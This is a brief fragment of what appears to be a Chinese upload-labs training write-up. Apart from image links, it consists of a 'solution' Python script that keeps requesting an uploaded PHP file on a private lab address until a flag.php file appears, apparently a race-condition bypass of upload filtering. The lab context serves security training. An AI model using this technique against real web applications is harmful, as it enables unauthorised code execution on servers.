 解决方法 1 2 3 4 5 6 7 8 9 10 11 12 import requestsurl1 = "http://192.168.2.240/upload-labs/upload/jiangjiyue.php" url2 = "http://192.168.2.240/upload-labs/upload/flag.php" while True : a1 = requests.get(url1) a2 = requests.get(url2) if a2.status_code == 200 : print ('success' ) break